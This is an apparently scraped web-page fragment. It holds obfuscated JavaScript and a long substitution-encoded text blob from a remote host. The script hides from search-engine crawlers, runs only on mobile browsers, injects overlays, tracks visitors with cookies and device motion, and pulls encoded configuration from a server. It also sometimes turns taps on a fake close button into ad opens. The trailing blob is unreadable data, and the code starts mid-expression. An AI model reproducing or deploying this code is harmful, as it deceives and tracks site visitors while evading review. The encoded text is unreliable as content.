_0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var lwckewfr_is_ws = lwckewfr_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2023/09/16112034367.txt
body_size: 297004
content:
~0qk;wqhprtWre7LrWBhq^Fd-Ofoh^UiAByqNqB}A{Or%zpr%xDB+qOq-1z_L///r]WCVJzWSE(RNSBQI5Sr%WACdVL^f2fdUqreA^Akie4U/^~k-0(2I74s%OAVUA-B-0fx~z@AiqBsI2S-6qB@;iBA]/T0/2hCU%/Xxkr}UdLr0Jf5BqJzBq+xi5%r;U-r4K}Xy@h9A;4:1]JxI^Nidsq2fVBoiof:Y9U9Yd@VLVIA(f&+yoU-AqWRy&AWA4S2NydRTt@1XBORI5ipykLRf;7dnQ1)s2y0Y2ySY4pRN]qiB4SJzBWqz9qBYf7y@EDOBFzz+4SRz-LxFEOnIe1z/{pr1@WC)wLIIF-r%iShWCEJW)SrKF-r1Kpr1()ER_KdEWA0YCEhW&f+U)TOD2J~h+Lr1+JROOI&qVhCU;|&+//_r9NiBOIOS|SJWVfiiqJxVqqx;|0&t|EJzOhVS(dst2A4fY/qW(x_Iqy2N@EIB%5(EhpywSWRiSWniSORB_4LE4Ehz-U-fs}i|sFdVOfk-&SkOqJzI2yhh]Jziq+ziQKik^BReX7X]VNd&9}CVVFW)9SohnJQVsh+i&+dB2Fi&|SYW9LJh+~}YSLniq(O~EORiJA:fVNi-sLhC9U|~|Shz:IrD&NdVSWnI6y9WzktOnT-^CrUk9yJhW~zYW}5dVFi(sFdBS-RzBWRIqqiiOWr4]Jxio}4(F1(nsLhh9rTd^Wfh9NiV}+xI^Fi-sLhqkFidsLJCEOJzVFdd%/U/;/N%X+7/JfB)eTI/1pi%7KLrW+rC(1E4%7kn%YBWdn@iUuAJUIDLOSnqLo2/(NrKeWn/QzuK/1L/X///K0A@YzJ1QLV/1O:{{+2@F-ree/s1n(STdF__X/X1K0I%1S&nX/zoQ/IEJnUfN6o]ySA/tER}LW7n;S)/KD/T(YB}zqIXX/YKe7A@1+C6yoryUF]d5f-p90KJf+OCfUe6)Nyf%q@SXQRJeBLCX}e^%%qF&ynS%AYYY%BJ_YE2NW@UXiKD_~U2X}EO_r|-5NCYDrrrx9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|I}Ww(ntCE@y4In;iDpyCrR;x{D;x{RyT0RNCO0ywOTy6rpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}D|B0QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQF)i{6W9hF)kn4;2N0B^A^ei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX(}~n(kBXB^A4)sAT-@AiUV-CW6uo)VR_(4Jo)&rQW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yx{6W9hF(E}N;SQTdVfJ)^]L~kQCfV}q)2~+~w06Yk}Dt^~JUwOT-|~h-@y0yx}SUwIDtVWsNw-F;wU^Ui}SyCr4-|UCNC-0N^-6W9hF(E}N;S~X-sAFUVn0iBIQW2hF(xnSdVIKN|EnNB-nIBy}ySNEy|]]~|S4;wf];w]kI|B4~wWT~EI6W9hF(E}N;Sq_(s~h)^NqiBIQW2hF(xnJdVIKN|EnNB-nIBW}ySNEy|]]~|S4;wf];w]kI|B4~wWT~EI6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWENwWwWDy|Spz]fJ)^~XfsyJWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKy4~S-VBD;VWFU|BDNT00;|I}t|p};|EFyV-D-CBn-4BnUCWRW6u4f]+qUCJS)@N})VA_fEqEei+hUkQ6U|JS)@NJUwJDdkQ0)sNO)srK-VUhNwy4UkEFU^AhU60TUC~6t|po-|EFy|WT-@WD;w~S-V-RW6{%WwDX(^~^;S~q(@NTd&u0dVQ_e6r{ts+SUCJi~E-%WwDXYwJo)&uFU&~he6r{eshD-VN5U&IpUVnSei+TWC{%r7/%/741%X2oQ/)}QeeT{7wX1_sLK%5JK;7^nY|Co_9psQ1fsNXd@fC&}F&B0Qt~0y/;4(4tTL2WR{)]RyexD(x/X5@{_1:n_tY@F)i4L5kD5KKF5z_::d62J:VSOKzhO+%Y2UT)^J^-qndAq+;iSUxeCO@y6o:+6WYkh-iwpOkr7snQ79FKY&hsf2A0(s+R(kQ_)VR5d^qOU@UqUkN6-Vu7&q}(V}JUV]fVAA~|Bq]I|0nN|EFziBh9~SAEI0+uIw{%e|D1;CSoN4-}NwyTy|rXt60LzTOJzx(^+iICW6Ep9Rof9uLdk~p&]hBBERW~Er{;wIDtxpSWuD-]uryxrIrrW7SEuIpr1rrLrrrrrWrxTrrrxe{ruD]ry1xpDA:UEuny%kkhD4EeW0:(iNEhD-L-yQ1iT9kC~0S@IOO(i&tShJr2BKJ(^-wqup-X-(:(i);^4UFtk;|(TUe2qE{W7pWFOdkO0dNWS0dIIdYiBhD~/S~QzqA9w:rWLXWhSWYi}KQpDoOfi1dLJDfq6%R-T/U]6D]DA(Vfi}(Nx6NR9|TnT}Y_s1Kr/KWQi1CDoy;WETFY4t6Ro{YIW0_Y|t^Tn(_Vk})(4t^4UoLfIoLY7AkiRnWii:+(_f:qdnBF((dYt)F@4QFKye4(/V2zk:5rJ4+};CVoO:5WKVrNO|Vs@Y7IOKfqK@U565f}LDY%V@|XQSt7D7e/n&xo_@9yKN;5&{%%X7Xsw4i|92sL-20rQRsVs0/DXX/%EY&s^BWEyqippIp^%WJr9o@6VS^X~iph))A~dz]F;_9^B@{(%FU9(yrNURRDA6s&29IOJXh-ff~fJQ@tf_&q&&C6}VhC-:6(uQ%;ee)Ooo/XT|7pSEI%+;uEx6dJnWWyy_SSIK-N{_ut]]~+nUAVU:Sqqh7xfq;&kk:OWVQrYIp6(EpIAQTWTUqO2-JD1hV2Vq_RTr:yyYU+x]n{fSYCCf%AJT;IhuU:KzE/x_^I7+OR^6uE]iqK-+kB46fdq]+;_YV^2kUJOUfphh:^^w}NLfF_yJR+q-hLkOA(6Vn@/R&25xqi}RdYy9Wson%roJBxCOy6z_TDRud5^zieA:5LIS(d}zTq0w-O1V^d-FSJJn%z;_:@J;KBqAxQ/d):B0}uL6UBKt:d12]/Dx5z6)|kkKTpfA:9d}}1Q5S55oxiNK%Rrr(Ly+wW7p~F~7/huTrd%|V{)z~t+F2SzEQV6K@}^Qt^^5-((o_):)@hiL:oiY2IR69^2:_T__p:JRV{{LOU(s2}@2_Xf5/_TTQpDeo1{yQru/}-DI{&)&|Eiw%+z)BV&sFRFh}917]Fs@-AtLSqJQS:_%SKpLE2fTT9pdD4T4T45|)7/+Yy;/Yzp5{%xTsss9|9u}5iCi-tKd~1w//n)+Ek~4XF~S}C1eiEBS/f1(Y2&O}}}%VTX;1S5%t6+q(%qz0n-i4d@-2dY_5df5KS40+XCS/B575:rR;NfNQ99RT1oWy&7X6VOLUBOYWUt_nF^VBV{whi+@/N(p_VR1:n@dS4tR2ds-k%sA^qx}UQXo;h9C75s97eO%_T]/ss1+76X&iBFhX%Qyd++%11h5TU;7RiSdQy%)OA_eDTAKRoI])^rrTp{nOsIyFr5DtiVnXJfk-QFo@2xU44hed{~{Ez1ph{oiN7uLs9Df:f409JBn%2@N(%s50XN@~TseTLIp7+_UuTTkN;k4d~+p9dSrwIL@Eu}Q;nFxB6pI_{&pe/sI-sXBCIpShyW2Xr}Ru9;|]XYFepDDU9RiOiW-I6~]D+|7p%O-ryr(+)WdXLQ{zOnk%k;E4C@riORhT_~-(Es;940WUrWyWq6z;1shEh_w0q%Xkeh@]6uKAWiNJAE-X5W%k&FLC]ssqRx^Od9p_Nh4{K0txN_LSS+XVi~6~(0OhTw;VzYJ6XuNK~Y2^L22qr;B]r_XzAd+q-WY/^L]q;TOJIOJp_eoCW~xJifoRLnutD{y6h+Eky;ziS_f5qrBF%EJees;I^@(Cz;]54^:75&usF6yfBehxx7;4C4/:rC2)Lon41Ir(K+Jr4Vt1T6ICdWE&ku4pOwq+JE{N2eJSk/KEL(_^&D]TS%suipNoU]9nVSn{S607k%n}ur@(ohwI16(dL|+;d)Li^~59UDT)LK~k^suy:Xd^zfSUI2yddrw5^DIQnTWy7yk}J|N7J|q(z{Jn{TKSFOoCt2JKXqR^|rSuu](Tw]FiO-%:I~Aek}99qtDfqfz6n5]+~|}z0UqYQJped(p~))|BA}fTONV0q6_hRSou0(drIu&AELI-yuY_IK|2A_-nT16;^yN}99@5:~RF00+nNu;Rrur_12~OTNu{E-|QXNQi6xJNBAILYB4QE@(:_:|he)VJRkhJ~&]C}^U(E)-XkTJdXJqkL-f}O~1Ew0h%x1Cx%V:LIsodVA7%xS^KISxqN]-;+)_4CJ|u}R}1ndLk)kqdYTes5eJ(k}y-KQ5]KIkORDY6]]U:LhAkfz6~SLA0fW;%:O~&F~fX-AdnT}tiJ}VJ9s&WXu-5B6w4|-{nWf4:Bx^LxtS&9uix|h9-rqR/5zr~RzYC&z6U&2XiEkEK&T%rkRKzn420_fu9zWI)WIr-q_txkyK4hw2X-^~o;(|y/wktDhXY4&-}CAL_)&X+dF(B0:DWJ@-w9k:F@qV1F^VsF6TpB_eIiq;SX|]/z4_1}C4z05UFRY(JS4DhiDIX@dY0p9kE+|Q6t9|+Ak1iLni}&Q(FFzu;-U4C^|C54Rk6kn5XiCNo@Io//RYqF9hQSek(VO7C;|(642XY{A|61k)sd@sk)(4DLf{hCuJfuuswq0-sWXxAA)/]_Jt}1kEq)%FzAX5i^wR;ef:w]xQ@O:KCQoI&EFxyYd;^k:q7fwASy5yr(wzTLxBX5+~/oL]tk]+V5);&91Ouw-XUTk%Jpi|Jr{^|W]5dTqos2]Q7IRy0@t0&&tNo/_QCUp6-pfY6(Vhh1@owU]qO7nu]p4ERrJ_ikw]1&4f+n_kyD1^6sX;fQ^tXk-R1sCSY%o}]_F+4d7%XIF{w}sYp9Fzrf;Xu9etp)wsD0/;kY]q6F&QfSChD&}Ro(Rxnn_Ah7{q:p@0Jr|0~%IhI:]-RE/D]Ef&Br6nVsstL_h4qA6DfJ|VFdO^^K(n2X/w+:2/C))2nR_t9zsFxnAoQ%S:siLsfiI6;:JY5uhz])@^/k:;yfV9Q9Xe;~Q&(r-CxrK9:{sf9}&h4k9U0Vff)~s_Q_OushX-h9tK)dw)q/Y_]})/hf]NnO0IEy}S:KFYxh2]eq;2CC4;@oRD9dKn+sKQYewzNq24+n6Nde~N}QKJ2UC;dYTsu/nFVO/1~F)V0|7iou(x}(V:FK_:uA5)yqut}o&xp7]QDRXIs}wwxh^z^2V4tXoWfA9p;WYUhQy&(NWFCn2Y:u5Te_uO79VYR_(t4t9dWddr(%i;s:}C]o{u79K7Q{(6sB&2K{{-sEL_;;Vf@~W-&QV(y_nC;e~J@2Y(}V{sTf;&Q~0p;K^_&Au&VV+K4&YCrx&199t%EVNN0pwo/~usY})2:Aktn&f-o~7ye2kyV2wOTuf6@IkWwr7+/Vr_QD7d6^rifW7i}p77K^)DnswKC@dXOBU|~-(Yx9(-^}i%Us7pE}--n&rtO~]]6hBx_97f:qVBBhrTYCrTn0hei&(%E}UXJ&U4197Q]^)IYB;_LAB5J6;p^-pE0sN%1D)O@hd;4kB5Qsf61]dWLux;5Dh^{-)}o9h%5Dp|Jrh%ODf2Cof7o@w{Jsf%Qpd6^-r6]o+s)&rXwI(WSWw%VEw%|/Jrk+VE|kr2p}dWehU06WNoy(Foy{69nWQ&hzUi)FAo~WKW|wD-|9(oi~qpy1u@dpUoAY]V@D6wJ%~OB;Duf@hWu7z]Ltxw|{(9_QQ}Q2zr{~fRh5zrQ]hhh2;k{L]-CRRO4y_r/DR^QUF@JLfsdfQpx]6Wzk@k6T0k^txW1DprWLzWykfOeO6]6kJo2n~rIdqo^zA&KFyikfKWS/:9oYr2%S_W/1:W|-U-OenI7)+I;fA&Qi@9;~{kA-;]9Ih^@u}^Y}ik(EdWukJTfeSx;1k9FF}-LuDodt--UwFORJ%k2QLW-^h~dJO2zrorpLqI%O:9WT-9r::&tRFp{u@As|/ohX;6qD{Qu@rXf{:]Us}&f1wufRJ/dNkOr;%9xiRBz+nn6;;2A5qUh5_Ld+QV6e+/~]I6E{%Fhf/Y6Ar1^EK6+4-eSV^0fwx7qq5Qh/r(iIx}qK)5U/E0^~t/Wx5nY~w)~zoE~1eT+(6@EEtOA&XTVytiBeiUU:+fSe]:p-DIBUE(p-fQBtSC^UATYxY)(eJKUX5euX;:xxo;pe(-(exxfsxX(4|C^AE0fR2